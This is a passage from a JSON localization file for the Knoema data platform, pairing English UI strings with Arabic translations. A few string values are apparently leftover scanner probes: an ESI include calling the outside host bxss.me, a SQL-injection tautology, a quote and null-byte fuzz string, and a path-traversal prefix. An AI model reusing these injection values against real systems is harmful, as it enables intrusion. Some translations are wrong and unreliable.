page.","Translation":"كمستخدم مسجل مجاني على Knoema.com ، يمكنك اتباع صفحة واحدة.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add new section","Translation":"إضافة قسم جديد","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Open in new window","Translation":"فتح في نافذة جديدة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Details","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@SDGTunisia/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"You can edit and create new subscriptions in [profile|href=/user/subscriptions|target=_blank].","Translation":"يمكنك تعديل الاشتراكات الجديدة وإنشاؤها في [profile|href=/user/subscriptions|target=_blank].","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Insert/edit image","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"Source :","Translation":"المصدر:","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The State of Libya","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Cancel","Translation":"إلغاء الأمر","IsDisabled":false},{"Scope":"~/Js/Resource/customize.js","Text":"Upload logo","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Save","Translation":"حفظ","IsDisabled":false},{"Scope":"~/Themes/@cotedivore/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Full control","Translation":"التحكم التام","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to Favorites.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"قد يكون هناك اختلافات قليلة في المخطط المُصدَّر نتيجة وجود قيود فنية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Download all data","Translation":"تنزيل جميع البيانات\\n","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eDiscover new datasets\\u003c/strong\\u003e relevant to your industry","Translation":"\\u003cstrong\\u003e تعرف على مجموعات البيانات الجديدة \\u003c/ strong\\u003e على Knoema ذات الصلة بمجالك","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Not selected","Translation":"غير مُحدد","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Whole grid","Translation":"شبكة كاملة","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"Move","Translation":"انتقال","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"E-mail updated.","Translation":"تم تحديث الاسم.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have members selected other than {dimName} dimension or select date fields in time dimension to view {gadgetType}","Translation":"يجب أن يتضمن بعد آخر أعضاء يتم اختيارهم بدلا من بُعد {dimName} أو حدد حقول التاريخ في البعد الزمني لعرض {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more datasets with","Translation":"+ {count} والمزيد من مجموعات البيانات مع","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Institutions","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Area Stacking Chart","Translation":"مخطط مساحة متراصة","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"The selected dataset could not be applied as a replacement dataset as a circular refernce was detected.","Translation":"تعذر تطبيق مجموعة البيانات المحددة كمجموعة بيانات بديلة نظرًا لأنه تم التقاط ِإشارة دائرية.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Juicy","Translation":"[x]كثير العصارة ","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Bluegreen","Translation":"أخضر مائل للأزرق","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gray","Translation":"رمادي","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Select Region","Translation":"تحديد منطقة","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"Please create topic!","Translation":"يُرجى إنشاء موضوع!","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Отмена","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Frequency","Translation":"التردد\\n","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect.Item length cannot be more than 1000.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is incorrect. Please don\\u0027t use name of system fields.","Translation":"الاسم غير صحيح. يُرجى عدم استخدام اسم حقول النظام.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Feed url","Translation":"تغذية عنوان url","IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"Please provide valid URL.","Translation":"يرجى تقديم عنوان URL صالح","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 2+137-137-1=0+0+0+1 or \\u00275tO1BWUP\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"value","Translation":"القيمة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"organization type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"fold","Translation":"طي","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Save","Translation":"حفظ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Please modify your selection to apply sorting. Sort can be applied if exactly one dimension is present in Rows.","Translation":"يُرجى تعديل اختيارك لتطبيق الفرز. يمكن تطبيق الفرز إذا كان هناك بعد واحد بالضبط موجودًا في الصفوف.","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Filter","Translation":"فرز","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Export data and visualizations to XLS, PPT, PDF, CSV, SDMX","Translation":"تصدير البيانات ومجموعة المرئيات إلى XLS, وPPT, وPDF, وCSV, وSDMX","IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Apply","Translation":"تقديم","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":"Table","Translation":"جدول","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Subscribe to Data Driven","Translation":"اشترك في مبنية على البيانات","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Locale:","Translation":"إعدادات محلية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"White","Translation":"أبيض","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"Your upload is under processing and there is no need to wait.","Translation":"جاري معالجة التحميل الخاص بك، سوف نخبرك في رسالة بريد إلكتروني.\\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"The {type} has been added to [Favorites|href={gadgetBinUrl}|target=_blank]","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Instant answer","Translation":"إجابة فورية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Warning","Translation":"تحذير","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Italic","Translation":"مائل","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Violet","Translation":"بنفسجي","IsDisabled":false},{"Scope":"~/Js/Login/signup-form-labels.js","Text":"ReCaptcha expired. Please retry","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Your browser doesn\\u0027t support graphics functionality required for map gadget. Please use the following {Link} to get additional information","Translation":"لا يدعم المُستعرض لديك الرسومات الوظيفة المطلوبة للأداة الذكية للخريطة. يُرجى استخدام ما يلي {Link} للحصول على معلومات إضافية\\n","IsDisabled":false},{"Scope":"~/Js/Login/signup.js","Text":"Learn More","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"30%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update-topic-indicators.htm","Text":"Select all indicators","Translation":"حدد كافة المؤشرات","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"@@jx2UK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Add {singleForm}","Translation":"إضافة {singleForm}","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Add","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Edit topic","Translation":"تحرير موضوع","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/js/Components/resource-list.js","Text":"Viewed:","Translation":"شوهد:","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Date","Translation":"التاريخ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"40%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Add to Gadget Bin","Translation":"إضافة إلى سلة الأدوات الذكية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Change title background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-facts.htm","Text":"Create fact","Translation":"إنشاء حقيقة","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Only active tabs will be exported","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/updates.htm","Text":"These pages can be updated automatically.","Translation":"يمكن تحديث هذه الصفحات تلقائيًا.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Points","Translation":"النقاط","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"The dimension Id chosen for select option is invalid.","Translation":"مُعرِّف البُعد المختار للخيار المحدد غير صالح.","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Please enter a valid number.","Translation":"الرجاء إدخال رقم صحيح.","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Go Professional","Translation":"كن من الفئة Professional","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Fruity","Translation":"فاكهي","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Email","Translation":"البريد الإلكتروني","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Visitor","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Information","Translation":"معلومات","IsDisabled":false},{"Scope":"~/Themes/@cotedivore/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank], or [data insights|href=/infographics|target=_blank] from our experts.\\u003c/p\\u003e","Translation":"\\u003cp\\u003e انقر على الرمز \\u003cspan\\u003e \\u003c/span\\u003e لوضع إشارة مرجعية في نتائج البحث ، \\u003c/ p\\u003e \\u003cp\\u003e عارض مجموعة البيانات والصفحات [التي صممتها | href = / user / visualizations / personal | target = _blank ] ، أو [رؤى البيانات | href = / infographics | target = _blank] من خبرائنا. \\u003c/ p\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"{singleForm} name","Translation":"اسم {singleForm}","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"None","Translation":"لا شيء","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"Sorry You cant download this dataset because you have exceeded permitted downloads for current premium period.","Translation":"معذرة، لا يمكنك تنزيل مجموعة البيانات هذه نظرًا لأنك قد تجاوزت عدد مرات التنزيل المسوح بها لفترة الحساب المتميِّز الحالية.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Chart","Translation":"مخطط بياني","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-single-gadget.htm","Text":"Select Gadget","Translation":"تحديد أداة ذكية","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Subscribe","Translation":"اشتراك","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Next update July 2019","Translation":"التحديث القادم يوليو 2019","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Value color","Translation":"لون القيمة","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"Indicators selected","Translation":"المؤشرات المحددة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Sorry. Sorting is currently unavailable for cross dataset gadgets.","Translation":"معذرة. الفرز غير مُتاح حاليًا للأدوات الذكية لمجموعة البيانات العرضية.","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"For using the functionality of data alert need to sign up.","Translation":"لاستخدام وظيفة التنبيه البيانات تحتاج إلى التسجيل.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"取消","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-grouped-dataset-content.htm","Text":"Hide relevant visualizations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Bluegreen","Translation":"أخضر مائل للأزرق","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Provide your e-mail and we\\u0027ll deliver expertly-designed visualizations directly to your inbox.","Translation":"قم بتوفير بريدك الإلكتروني وسنقدم تصورات مصممة بخبرة إلى صندوق الوارد الخاص بك مباشرة.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إغلاق","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"{singleForm} \\"{entry}\\" is not located in {country}.","Translation":"لم يتم تحديد موقع {singleForm} \\"{entry}\\" في {country}.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"12345\\u0027\\"\\\\\\u0027\\\\\\");|]*\\u0000{\\r\\n\\u003c\\u0000\\u003e�\\u0027\\u0027💡","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Solid diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Timeseries","Translation":"السلاسل الزمنية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Highlight","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Column value stacked chart","Translation":"مخطط مُكدس لقيمة العمود","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Remove Dataset from Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/ranges.htm","Text":"Theme","Translation":"السمة","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/share-dialog.htm","Text":"Share","Translation":"مشاركة","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Font","Translation":"الخط","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to add the gadget to bin.","Translation":"يُرجى إنشاء مرئيات لإضافة الأداة الذكية للسلة.\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Triangle","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-frequencies.htm","Text":"Frequency","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Geocoding was removed successfully.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Transformations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"visualization has","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Name","Translation":"الاسم","IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"Latest","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Same dataset","Translation":"نفس مجموعة البيانات\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"You can access this dataset from Personal -\\u003e My datasets section.","Translation":"يمكنك الوصول إلى مجموعة البيانات هذه من شخصي -\\u003e قسم مجموعات بياناتي\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"There are no datasets uploaded yet.","Translation":"لا توجد مجموعات بيانات محملة حتى الآن..\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Thank you for subscribing!","Translation":"شكرًا على اشتراكك!","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Tools","Translation":"أدوات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"25%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Content authoring","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Select 1 to 10 time series to use alerts.","Translation":"حدد 1 إلى 10 فترات زمنية لاستخدام التنبيهات.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-groups.htm","Text":"Add group","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"World data atlas","Translation":"أطلس بيانات العالم","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Export Dataset List","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Change","Translation":"تغيير","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Subscribe for updates","Translation":"الاشتراك للحصول على التحديثات","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Removing dataset…","Translation":"جاري إزالة مجموعة البيانات...","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Select Members for batch formula creation","Translation":"تحديد أعضاء لإنشاء صيغة الدفعة","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"industry","Translation":"مجالك","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/dialog.htm","Text":"Geocoding","Translation":"التشفير الجغرافي","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/ranges.htm","Text":"Invert colors","Translation":"قلب الألوان","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Items per page","Translation":"العناصر لكل صفحة","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Download","Translation":" التنزيل","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Approve as","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-verification-reject-reason.htm","Text":"Please specify the reason(s) for rejecting this dataset:","Translation":"يُرجى تحديد سبب (أسباب) لرفض مجموعة البيانات هذه:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"Name:","Translation":"الاسم:","IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"File structure matches the dataset. No metadata changes were detected.","Translation":"تطابق بنية الملف مجموعة البيانات. لم يتم اكتشاف أي تغييرات في بيانات التعريف.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Your current selection does not contain any data. Please modify your selection to view visualization.","Translation":"لا يحتوي اختيارك الحالي على أي بيانات. يُرجى تحديد اختيارك لعرض المجموعات المرئية.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":" the members of this dimension.","Translation":"أعضاء هذا البُعد.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"../Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Annuler","Translation":null,"IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Next update January 2020","Translation":"التحديث القادم يناير 2020","IsDisabled":false},{"Scope":"~/Js/User/Api.js","Text":"There are no apps created.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"T","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify other purpose.","Translation":"يُرجى تحديد غرض آخر.","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"The visualization has been added to [Gadget Bin|href={gadgetBinUrl}|target=_blank]","Translation":"تمت إضافة التصور إلى [صندوق الأدوات |href={gadgetBinUrl}|target=_blank]","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update-indicators.htm","Text":"New Dataset","Translation":"مجموعة بيانات جديدة","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Please enter valid number.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Change","Translation":"تغيير","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pie chart","Translation":"مخطط دائري","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"field is required","Translation":"الحقل مطلوب","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Very weak","Translation":"ضعيفة جدًا","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Display flags","Translation":"عرض الأعلام","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Name can\\u0027t be empty.","Translation":"لا يمكن أن يكون الاسم فارغًا.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Points","Translation":"النقاط","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"To see what we were able to find click","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Export.","Translation":"تصدير","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Aggregations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"Delete topic","Translation":"حذف موضوع","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Transformations","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@tunisiasdg/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Light","Translation":"فاتح","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"or [add|data-datasetid={DatasetId}|class=add-dataset|href=#] it to dataset list.","Translation":"أو [إضافة|data-datasetid={DatasetId}|class=add-dataset|href=#] إلى قائمة مجموعة البيانات.\\n","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"To find new owner type e-mail address here...","Translation":"للعثور على مالك جديد اكتب عنوان البريد الإلكتروني هنا...","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Spline Chart.","Translation":"مفتاح المخطط البياني","IsDisabled":false},{"Scope":"~/Js/Nav/home-community-master.js","Text":"All topics","Translation":"جميع الموضوعات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/unfold-message.htm","Text":"[Unfold|href=#|style=margin:0 5px; text-decoration:underline|class=unfold-dimension] the members of this dimension.","Translation":"[توسيع|href=#|style=margin:0 5px; text-decoration:underline|class=unfold-dimension] الأعضاء لهذا البُعد.\\n","IsDisabled":false},{"Scope":"~/js/knoema/knoema.js","Text":"Create","Translation":"إنشاء","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Display","Translation":"[x]شاشة العرض","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Set","Translation":"[x]مجموعة","IsDisabled":true},{"Scope":"~/Js/User/uploads.js","Text":"Verifying finished.","Translation":"انتهت عملية التحقق.","IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Reset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Bluegreen","Translation":"أخضر مائل للأزرق","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Sustainable development goal index by the bertelsmann stiftung","Translation":"مؤشر أهداف التنمية المستدامة الصادر عن مؤسسة برتلسمان","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Precision","Translation":"[x]الدقة","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"August","Translation":"آب","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Series","Translation":"السلاسل","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Be sure to check out our [Knowledge Base|href=#|class=knoledge-base-link], stocked with videos and how-to articles about setting data alerts, building dashboards, and more.","Translation":"تأكد من إطلاعنا على [Knowledge Base | href = # | class = knoledge-base-link] ، المليئة بمقاطع الفيديو والمقالات الإرشادية حول إعداد تنبيهات البيانات ، وبناء لوحات المعلومات ، والمزيد.","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Time period","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Small checker board","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data frequency","Translation":"تكرار البيانات","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Nature","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please select {singleForm} type for \\"{entry}\\".","Translation":"يُرجى تحديد نوع {singleForm} لـ \\"{entry}\\".","IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-editor.htm","Text":"Topics","Translation":"الموضوعات","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Precision","Translation":"الدقة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Next","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please create visualization to add the gadget to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"ICT development index by the international telecommunication union","Translation":"مؤشر تنمية تكنولوجيا المعلومات والاتصالات الصادر عن الإتحاد الدولي للاتصالات\\n","IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Select gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"Search across \\u003cb\\u003e4.2b+ time series\\u003c/b\\u003e from \\u003cb\\u003e1.6k+ sources\\u003c/b\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"O conjunto de dados solicitado não existe ou você não tem acesso. 